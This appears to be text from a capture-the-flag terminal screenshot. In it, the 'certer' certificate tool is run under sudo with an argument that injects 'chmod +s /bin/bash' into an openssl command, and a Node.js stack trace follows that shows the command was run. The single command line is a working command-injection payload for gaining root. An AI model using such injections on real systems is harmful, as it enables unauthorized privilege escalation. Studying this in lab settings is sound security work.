 ETSCTF@havents:/opt/haven$ sudo /usr/local/bin/certer "&chmod +s /bin/bash&"
node:internal/errors:865
  const err = new Error(message);
              ^
Error: Command failed: openssl req -config /tmp/99yozxr0lbopenssl.conf -key /tmp/99yozxr0lbkey -out /tmp/99yo
chmod +s /bin/bash&" -x509 -days 825 -extensions v3_ca
    at checkExecSyncError (node:child_process:890:11)
    at Object.execSync (node:child_process:962:15)
    at openssl (/usr/local/lib/node_modules/certer/node_modules/devcert-sanscache/lib/openssl.js:40:18)
    at Object.generateRootCertificate (/usr/local/lib/node_modules/certer/node_modules/devcert-sanscache/lib
    at generateDevCert (/usr/local/lib/node_modules/certer/node_modules/devcert-sanscache/lib/index.js:14:63
    at Object.<anonymous> (/usr/local/lib/node_modules/certer/bin/index.js:9:1)
    at Module._compile (node:internal/modules/cjs/loader:1356:14)
    at Module._extensions..js (node:internal/modules/cjs/loader:1414:10)
    at Module.load (node:internal/modules/cjs/loader:1197:32) {